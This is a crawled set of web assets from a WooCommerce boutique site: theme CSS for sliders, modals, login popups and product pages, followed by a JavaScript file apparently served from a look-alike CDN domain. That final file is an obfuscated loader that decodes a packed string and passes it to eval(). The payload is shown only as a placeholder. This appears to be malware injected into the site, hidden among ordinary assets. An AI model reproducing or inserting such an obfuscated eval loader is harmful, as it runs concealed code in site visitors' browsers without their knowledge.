.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-name {
  margin-left: 25px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-name .name {
  color: #39393a;
  font-size: 18px;
  margin: 0 0 3px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-name .title {
  color: #576477;
  font-size: 14px;
  font-weight: 300;
}

.brand-slider {
  border-top: 1px solid #ececec;
  padding-top: 60px;
}
.brand-slider .brand-slider-item img {
  filter: gray;
  -webkit-filter: grayscale(1);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  margin: auto;
  opacity: 0.5;
}
.brand-slider .brand-slider-item:hover img {
  filter: none;
  -webkit-filter: grayscale(0);
  opacity: 1;
}

.modal-backdrop {
  background-color: transparent;
}

.modal {
  overflow: hidden !important;
  padding-right: 0 !important;
}
.modal::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0.87);
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  border-radius: 100%;
  -webkit-transform: scale(0.04) translateY(9999px);
          transform: scale(0.04) translateY(9999px);
  overflow: hidden;
  z-index: 9;
}
.modal .modal-overlay {
  overflow: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  width: 100%;
  height: 100%;
  position: relative;
}
.modal .modal-dialog {
  top: 0 !important;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.55s ease, opacity 0.35s ease-in;
  transition: all 0.55s ease, opacity 0.35s ease-in;
  background-color: transparent;
  width: 100%;
  opacity: 0;
  margin: auto;
  z-index: 9999;
}
.modal.show::before {
  -webkit-animation: menu-animation 0.8s ease-out forwards;
          animation: menu-animation 0.8s ease-out forwards;
  -webkit-transform: scale(2) translateY(0);
          transform: scale(2) translateY(0);
}
.modal.show .modal-dialog {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  opacity: 1;
  top: 50%;
}
.modal.show .close-btn {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  opacity: 1;
  top: 50px;
}
.modal.popup-login-style .modal-dialog, .modal.popup-search-style .modal-dialog {
  max-width: 400px;
  border-radius: 10px;
  -webkit-box-shadow: 0 0 41px 1px rgba(0, 0, 0, 0.46);
          box-shadow: 0 0 41px 1px rgba(0, 0, 0, 0.46);
}
@media only screen and (max-width: 575px) {
  .modal.popup-login-style .modal-dialog, .modal.popup-search-style .modal-dialog {
    max-width: 380px;
  }
}
@media only screen and (max-width: 479px) {
  .modal.popup-login-style .modal-dialog, .modal.popup-search-style .modal-dialog {
    max-width: 330px;
  }
}
.modal.popup-login-style .modal-dialog .modal-content, .modal.popup-search-style .modal-dialog .modal-content {
  background-color: rgba(255, 255, 255, 0.1);
}
.modal.popup-login-style .modal-dialog .modal-content .modal-body, .modal.popup-search-style .modal-dialog .modal-content .modal-body {
  padding: 40px 20px 45px;
}

.close-btn {
  position: absolute;
  top: 0;
  right: 50px;
  color: #fff;
  z-index: 9;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 30px;
  background: transparent;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding: 0;
}
.close-btn:hover {
  color: #fb5d5d;
  border-color: #fb5d5d;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}

.login-content h2 {
  font-weight: 700;
  color: #fff;
  font-size: 30px;
  text-align: center;
  margin: 0 0 48px;
}
.login-content h3 {
  font-weight: 600;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0 0 29px;
}
.login-content form > input {
  width: 100%;
  background-color: #fff;
  padding: 1px 20px;
  color: #000;
  line-height: 47px;
  border: none;
  border-radius: 5px;
  margin-bottom: 25px;
}
.login-content form > input::-webkit-input-placeholder {
  color: #000;
  opacity: 1;
}
.login-content form > input::-moz-input-placeholder {
  color: #000;
  opacity: 1;
}
.login-content form .remember-forget-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0 0 32px;
}
.login-content form .remember-forget-wrap .remember-wrap {
  position: relative;
}
.login-content form .remember-forget-wrap .remember-wrap input {
  position: absolute;
  cursor: pointer;
  z-index: 999;
  width: 20px;
  height: 20px;
}
.login-content form .remember-forget-wrap .remember-wrap p {
  margin: 0px 0 0 30px;
  color: #fff;
  font-size: 14px;
}
.login-content form .remember-forget-wrap .remember-wrap p a {
  color: #fb5d5d;
}
.login-content form .remember-forget-wrap .forget-wrap a {
  font-size: 14px;
  color: #fb5d5d;
}
.login-content form button {
  color: #fff;
  font-weight: 600;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-color: #fb5d5d;
  border-radius: 5px;
  padding: 16px 20px;
  border: none;
  text-transform: uppercase;
  line-height: 1;
}
.login-content form button:hover {
  background-color: #000;
}
.login-content form .member-register {
  margin: 27px 0 0;
}
.login-content form .member-register p {
  color: #999;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
  font-size: 14px;
}
.login-content form .member-register p a {
  color: #fff;
  display: inline-block;
  margin-left: 5px;
  line-height: 1;
  padding: 0 0 1px;
  border-bottom: 1px solid #fff;
}

.modal .submit-btn {
  position: absolute;
  top: 0;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 60px;
  height: 50px;
  background: #fb5d5d;
  color: #fff;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border: 0;
  outline: 0;
  font-size: 20px;
  border-radius: 0 5px 5px 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal .submit-btn:hover {
  background-color: #000;
}
.modal h2 {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin: 0 0 30px;
}

.modal.fade .modal-dialog {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
}

.modal-2.fade .modal-dialog {
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  -webkit-transition: opacity 0.7s;
  transition: opacity 0.7s;
}
.modal-2.fade.show::before {
  -webkit-animation: menu-animation 0.8s ease-out forwards;
          animation: menu-animation 0.8s ease-out forwards;
  -webkit-transform: scale(2) translateY(0);
          transform: scale(2) translateY(0);
}
.modal-2.fade.show .modal-dialog {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 0.7s;
          transition-delay: 0.7s;
  opacity: 1;
  top: 50%;
}
.modal-2 h2 {
  color: #000000;
  font-size: 30px;
  text-transform: capitalize;
  line-height: 1;
  font-weight: 600;
  margin: 0 0 18px 0;
}
@media only screen and (max-width: 479px) {
  .modal-2 h2 {
    font-size: 24px;
  }
}
@media only screen and (max-width: 479px) {
  .modal-2 .product-details-content .pro-details-quality .pro-details-cart .add-cart {
    font-size: 12px;
  }
}

.modal-open .modal-2 {
  overflow-x: hidden !important;
  overflow-y: auto !important;
}

@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}

.category-section .cat-window{
  position: relative;
  margin: auto;
  width: 100%;
  height: 235px;
  /* overflow: hidden; */
  background-image: url(../images/category-embroidery.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  border-radius: 50%;
  transition: all .5s;
}

.category-section .cat-window figure{
  overflow: hidden;
  border-radius: 50%;
  width: 100%;
  height: 235px;
}

.category-section .cat-window img{
  position: relative;
  border-radius: 50%;
  width: 100%;
  height: 235px;
  transition: all .5s;
}

.category-section .cat-wrapper:hover .cat-window img{
  transition: all .5s;
  transform: scale(1.1);
}

.category-section .cat-wrapper:hover h4{
  color: var(--theme-secondary);
}

.category-section .cat-window::after{
  position: absolute;
  top: -5px;
  left: -6px;
  width: 105%;
  border-radius: 50%;
  height: 247px;
  border: 1px dashed #cb5e00;
  content: "";
  z-index: 99;
}

@media screen and (max-width: 576px) {
  .category-section .cat-window{
    width: 250px;
  }
}

.category-section .cat-border{
  width: 200px;
  position: relative;
  top: -25px;
  margin: 0 auto;
}

.category-section h4{
  text-align: center;
  font-weight: 600;
  margin-bottom: 10px;
}

.category-section p{
  text-align: center;
  font-size: 15px;
  line-height: 18px;
  font-weight: 500;
  color: #728194;
}

.product-area .section-title.mb-30px0px{
  margin-bottom: 30px;
}

.catalog-section{
  background-image: url(../images/lace-bg.jpg);
  background-repeat: no-repeat;
  background-position: left top;
}

.need-help .btn i{
  font-size: 25px;
  margin-right: 7px;
  position: relative;
  top: 1px;
}

.about-cta{
  background-color: var(--theme-color);
}

.about-cta h2{
  font-family: var(--cursive);
  font-size: 48px;
  margin-bottom: 35px;
}

.about-cta .btn i {
  font-size: 25px;
  margin-right: 7px;
  position: relative;
  top: 1px;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
	    font-weight: 700;
    font-family: 'DM Sans', sans-serif;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{   
background-color:#46586d!important;
    color: #fff!important;
}
.woocommerce ul.products li.product a img {
    height: 330px;
    object-fit: cover;
}
a.added_to_cart.wc-forward {
    background: #46586d;
    color: #fff;
    padding: 10px 16px;
    line-height: 1;
    border-radius: 4px;
    margin-left: 10px;
    font-weight: 600;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    height: 37px;
    border-radius: 5px;
}
span.posted_in a, span.tagged_as a, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price, .woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price, span.woocommerce-Price-amount.amount {
    color: #000!important;
}
div#tab-description h1 {
    font-size: 23px;
    font-family: 'DM Sans', sans-serif;
}
section.related.products>h2 {
    text-align: center;
    margin-bottom: 2rem;
}
nav.woocommerce-breadcrumb {
    margin-top: 1rem !important;
}
td.product-name a {
    color: #000;
}
input#coupon_code {
    width: 120PX;
    height: 37px;
    border-radius: 4px;
}
.woocommerce-cart table.cart img{width:60px!important}
.product .thumb .image{height:325px!important}
.product .thumb .image img{height:100%}
span.price bdi {
    font-weight: 800;
}

--- FILE ---
content_type: text/css
request_url: https://thesilkpincushionboutique.com/wp-content/themes/the-silk/style.css?ver=6.9
body_size: 618
content:
/*
Theme Name: TheSilk

*/

.wcgs-carousel .wcgs-slider-image-tag {
    height: 500px!important;

object-fit:cover;
}
.wcgs-thumb img {
    height: 100px!important;
object-fit:cover;
}


.woocommerce ul.products li.product a img{height:300px!important}

.wcgs-carousel .swiper-slide{	border:2px solid #000;}

section.related.products>h2 {
    text-align: center;
    margin-bottom: 2rem;
    font-weight: 900;
    font-size: 3rem;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
}

/* 	Css for accordion-item 
 */

.accordion .accordion-item {
  border-bottom: 1px solid #e5e5e5;
}

.accordion .accordion-item button[aria-expanded='true'] {
  border-bottom: 1px solid #03b5d2;
}

.accordion button {
  position: relative;
  display: block;
  text-align: left;
  width: 100%;
  padding: 1em 0;
  
  font-size: 1.15rem;
  font-weight: 400;
  border: none;
  background: none;
  outline: none;
}

.accordion button:hover,
.accordion button:focus {
  cursor: pointer;
  color: #03b5d2;
}

.accordion button:hover::after,
.accordion button:focus::after {
  cursor: pointer;
  color: #03b5d2;
  border: 1px solid #03b5d2;
}

.accordion button .accordion-title {
  padding: 1em 1.5em 1em 0;
}

.accordion button .icon {
  display: inline-block;
  position: absolute;
  top: 18px;
  right: 0;
  width: 22px;
  height: 22px;
  border: 1px solid;
  border-radius: 22px;
}

.accordion button .icon::before {
  display: block;
  position: absolute;
  content: '';
  top: 9px;
  left: 5px;
  width: 10px;
  height: 2px;
  background: currentColor;
}
.accordion button .icon::after {
  display: block;
  position: absolute;
  content: '';
  top: 5px;
  left: 9px;
  width: 2px;
  height: 10px;
  background: currentColor;
}

.accordion button[aria-expanded='true'] {
  color: #03b5d2;
}
.accordion button[aria-expanded='true'] .icon::after {
  width: 0;
}
.accordion button[aria-expanded='true'] + .accordion-content {
  opacity: 1;
  max-height: 9em;
  transition: all 200ms linear;
  will-change: opacity, max-height;
}
.accordion .accordion-content {
  opacity: 0;
  max-height: 0;
  overflow: hidden;
  transition: opacity 200ms linear, max-height 200ms linear;
  will-change: opacity, max-height;
}
.accordion .accordion-content p {
  font-size: 1rem;
  font-weight: 300;
  margin: 2em 0;
}


input#payment_method_authnet, input#payment_method_ppcp-gateway, input#ship-to-different-address-checkbox {
    display : inline-block;
    line-height: 20px !important;
    height: 25px !important;
    font-size: 15px;
    width: 5% !important;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    text-align: left;
    box-shadow: none;
    -webkit-box-shadow: none;
    padding-left: 20px;
    padding-right: 10px;
    outline: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6362
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"DhsUPXLaI",30,5,53))